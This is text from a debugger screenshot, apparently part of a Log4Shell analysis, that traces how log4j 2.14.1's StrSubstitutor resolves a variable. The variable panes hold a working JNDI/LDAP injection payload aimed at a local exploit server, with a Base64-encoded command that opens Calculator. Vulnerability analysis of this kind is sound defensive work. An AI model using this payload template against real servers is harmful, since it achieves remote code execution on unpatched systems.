 log4j-core-2.14.1-sources.jar › org › apache › logging › log4j › core › lookup › StrSubstitutor
Test
Test.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java
1: Project
Ant
Maven
Database
1096 *
1097 * @param event The LogEvent, if there is one.
1098 * @param variableName  the name of the variable, not null
1099 * @param buf  the buffer where the substitution is occurring, not null  buf: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
1100 * @param startPos  the start position of the variable including the prefix, valid  startPos: 0
1101 * @param endPos  the end position of the variable including the suffix, valid  endPos: 79
1102 * @return the variable's value or <b>null</b> if the variable is unknown
1103 */
1104 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf,  event: MutableLogEvent@1577  variableName: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3Bl
1105 final int startPos, final int endPos) {  startPos: 0  endPos: 79
1106 final StrLookup resolver = getVariableResolver();  resolver: "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
1107 if (resolver == null) {
1108 return null;
1109 }
1110 return resolver.lookup(event, variableName);  resolver: "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"  event: MutableLogEvent@1577  variableName: "jndi:ldap://127.
1111 }
1112
1113 // Escape
1114 //-----------------------------------------------------------------------
1115 /**
1116 * Returns the escape character.
1117 *
1118 * @return the character used for escaping variable references
1119 */
1120 public char getEscapeChar() { return this.escapeChar; }
1123
1124 /**
1125 * Sets the escape character.
1126 * If this character is placed before a variable reference in the source
Debug: Test
Debugger Console
Frames Threads
Variables
Mem
"main"@1 in group "main": RUNNING
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
startPos = 0
endPos = 79
resolver = {Interpolator@1586} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
strLookupMap = {HashMap@2244}  size = 12
"date" -> {DateLookup@2261}
"java" -> {JavaLookup@2263}
"marker" -> {MarkerLookup@2265}
"ctx" -> {ContextMapLookup@2267}
"lower" -> {LowerLookup@2269}
"upper" -> {UpperLookup@2271}
"jndi" -> {JndiLookup@2273}
"main" -> {MapLookup@2275}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2277}
"sys" -> {SystemPropertiesLookup@2279}
"env" -> {EnvironmentLookup@2281}
"log4j" -> {Log4jLookup@2283}
defaultLookup = {MapLookup@2245}
.. Count
loaded. Lo
7: Structure
2: Favorites
initsec blog.gm7.org
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (12 minutes ago) 1107:1 LF UTF-8 4 spaces